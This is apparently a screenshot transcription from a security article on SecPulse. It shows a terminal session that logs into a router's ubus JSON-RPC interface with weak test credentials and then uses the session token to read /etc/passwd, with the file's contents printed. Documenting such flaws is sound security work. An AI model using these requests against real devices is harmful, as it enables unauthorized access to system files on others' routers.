 07:46 haclh@ubuntu:~ $ curl -d '{ "jsonrpc": "2.0", "id": 1, "method": "call", "params": [ "00000000000000000000000000000000", "ses
sion", "login", { "username": "test", "password": "111"  } ] }'  http://192.168.31.111/ubus
{"jsonrpc":"2.0","id":1,"result":[0,{"ubus_rpc_session":"58c23d7dd417db3e4d97e9578cf334c6","timeout":300,"expires":300,"acls":{"ac
cess-group":{"hac425":["read","write"],"uci-access":["read","write"],"unauthenticated":["read"]},"ubus":{"file":["*"],"log":["*"],"s
ervice":["*"],"session":["access","login"]},"uci":{"*":["read","write"]}},"data":{"username":"test"}}]}07:46 haclh@ubuntu:~ $
07:46 haclh@ubuntu:~ $
07:46 haclh@ubuntu:~ $
07:46 haclh@ubuntu:~ $ curl -d '{ "jsonrpc": "2.0", "id": 1, "method": "call", "params": [ "58c23d7dd417db3e4d97e9578cf334c6", "fil
e", "read", { "path": "/etc/passwd" } ] }'  http://192.168.31.111/ubus
{"jsonrpc":"2.0","id":1,"result":[0,{"data":"root:x:0:0:root:\/root:\/bin\/ash\ndaemon:*:1:1:daemon:\/var:\/bin\/false\nftp:*:55:55
:ftp:\/home\/ftp:\/bin\/false\nnetwork:*:101:101:network:\/var:\/bin\/false\nnobody:*:65534:65534:nobody:\/var:\/bin\/false\ndnsmas
q:x:453:453:dnsmasq:\/var\/run\/dnsmasq:\/bin\/false\nhac425:x:1000:1000::\/home\/hac425:\ntest:x:1001:1001::\/home\/test:\n"}]}07:
46 haclh@ubuntu:~ $
安全脉搏
SECPULSE